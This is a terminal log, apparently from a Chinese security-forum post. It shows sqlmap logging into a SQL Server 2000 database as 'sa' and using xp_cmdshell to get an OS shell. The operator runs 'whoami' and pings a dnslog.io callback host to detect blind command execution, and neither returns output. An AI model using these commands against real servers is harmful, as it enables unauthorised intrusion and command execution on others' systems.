 root@kali:~/桌面# sqlmap -d "mssql://sa: 1433/ " --os-shell
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 20:32:44 /2020-11-23/
[20:32:45] [INFO] connection to Microsoft SQL Server server ' ' established
[20:32:45] [INFO] testing Microsoft SQL Server
[20:32:45] [INFO] confirming Microsoft SQL Server
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['1']]...
[20:32:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:32:45] [INFO] testing if current user is DBA
[20:32:45] [INFO] resumed: [['1']]...
[20:32:45] [WARNING] (remote) '(3701, b"Cannot drop the table 'sqlmapoutput', because it does not exist in the system catalog.DB-Lib er
ror message 20018, severity 11:\nGeneral SQL Server error: Check messages from the SQL Server\n")'
[20:32:46] [INFO] testing if xp_cmdshell extended procedure is usable
[20:32:46] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
[20:32:47] [ERROR] unable to retrieve xp_cmdshell output
[20:32:47] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:32:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[20:32:52] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
No output
os-shell> ping urs2f.l.dnslog.io
do you want to retrieve the command standard output? [Y/n/a]
[20:33:12] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
No output
微信号: hackctf
先知社区